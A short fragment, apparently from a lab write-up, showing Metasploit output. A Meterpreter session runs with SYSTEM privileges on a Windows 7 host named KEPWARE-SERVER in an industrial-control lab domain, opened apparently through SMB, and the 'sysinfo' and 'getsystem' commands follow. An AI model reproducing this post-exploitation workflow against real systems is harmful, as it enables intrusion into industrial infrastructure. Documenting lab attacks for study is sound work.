 [*] Meterpreter session 1 opened (172.20.1.200:4444 -> 172.20.1.70:6459) at 2025-03-14
[-] 172.20.1.70:445 - RubySMB::Error::CommunicationError: RubySMB::Error::Communication
meterpreter > sysinfo
Computer : KEPWARE-SERVER
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : ICS-LAB-OT
Logged On Users : 1
Meterpreter : x64/windows
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter >